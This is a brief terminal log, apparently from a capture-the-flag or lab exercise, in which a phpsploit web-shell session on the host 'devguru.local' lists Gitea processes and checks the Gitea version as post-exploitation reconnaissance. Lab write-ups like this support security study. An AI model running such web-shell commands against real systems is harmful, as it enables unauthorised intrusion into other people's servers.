 phpsploit(devguru.local) > run "ps aux | grep gitea"
frank 714 0.3 10.4 1663560 212296 ? Ssl 01:03 1:46 /usr/local/bin/gitea web --config /etc/gitea/app.ini
www-data 2274 0.0 0.0 4628 864 ? S 08:34 0:00 sh -c exec 2>&1 ; cd /var/backups ; ps aux | grep gitea ; echo ; echo AzXB `pwd` AzXB
www-data 2276 0.0 0.0 11464 1064 ? S 08:34 0:00 grep gitea
phpsploit(devguru.local) > run "gitea --version"
Gitea version 1.12.5 built with GNU Make 4.1, go1.14.9 : bindata, sqlite, sqlite_unlock_notify